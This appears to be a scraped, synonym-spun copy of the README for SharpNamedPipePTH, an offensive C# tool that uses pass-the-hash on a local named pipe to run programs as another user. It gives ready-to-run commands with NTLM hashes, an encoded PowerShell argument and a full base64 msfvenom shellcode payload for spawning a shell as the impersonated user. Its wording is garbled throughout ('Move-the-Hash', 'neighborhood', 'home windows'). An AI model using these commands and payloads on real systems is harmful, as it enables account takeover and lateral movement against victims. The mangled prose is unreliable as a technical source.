
This challenge is a C# instrument to make use of Move-the-Hash for authentication on a neighborhood Named Pipe for consumer Impersonation. You want a neighborhood administrator or SEImpersonate rights to make use of this. There’s a weblog put up for clarification:
https://s3cur3th1ssh1t.github.io/Named-Pipe-PTH/
It’s closely primarily based on the code from the challenge Sharp-SMBExec.
I confronted sure Offensive Safety challenge conditions prior to now, the place I already had the NTLM-Hash of a low privileged consumer account and wanted a shell for that consumer on the present compromised system – however that was not attainable with the present public instruments. Think about two extra info for a scenario like that – the NTLM Hash couldn’t be cracked and there is no such thing as a means of the sufferer consumer to execute shellcode in it or emigrate into that course of. This may increasingly sound like an absurd edge-case for a few of you. I nonetheless skilled that a number of occasions. Not solely in a single engagement I spend loads of time trying to find the correct instrument/approach in that particular scenario.
My private targets for a instrument/approach had been:
- Totally featured shell or C2-connection because the sufferer user-account
- It should to capable of additionally Impersonate
low privilegedaccounts – relying on engagement targets it may be wanted to entry a system with a selected consumer such because the CEO, HR-accounts, SAP-administrators or others - The instrument can be utilized as C2-module
The impersonated consumer sadly has no community authentication allowed, as the brand new course of is utilizing an Impersonation Token which is restricted. So you may solely use this system for native actions with one other consumer.
There are two methods to make use of SharpNamedPipePTH. Both you may execute a binary (with or with out arguments):
SharpNamedPipePTH.exe username:testing hash:7C53CFA5EA7D0F9B3B968AA0FB51A3F5 binary:C:windowssystem32cmd.exe
SharpNamedPipePTH.exe username:testing area:localhost hash:7C53CFA5EA7D0F9B3B968AA0FB51A3F5 binary:"C:WINDOWSSystem32WindowsPowerShellv1.0powershell.exe" arguments:"-nop -w 1 -sta -enc bgBvAHQAZQBwAGEAZAAuAGUAeABlAAoA"
Or you may execute shellcode as the opposite consumer:
SharpNamedPipePTH.exe username:testing area:localhost hash:7C53CFA5EA7D0F9B3B968AA0FB51A3F5 shellcode:/EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11IugEAAAAAAAAASI2NAQEAAEG6MYtvh//Vu+AdKgpBuqaVvZ3/1UiDxCg8BnwKgPvgdQW7RxNyb2oAWUGJ2v/VY21kLmV4ZQA=
Which is msfvenom -p home windows/x64/exec CMD=cmd.exe EXITFUNC=threadmsfvenom -p home windows/x64/exec CMD=cmd.exe EXITFUNC=thread | base64 -w0.
I am not pleased with the shellcode execution but, because it’s at present spawning notepad because the impersonated consumer and injects shellcode into that new course of by way of D/Invoke CreateRemoteThread Syscall. I am nonetheless searching for chance to spawn a course of within the background or execute shellcode with out having a means of the goal consumer for reminiscence allocation.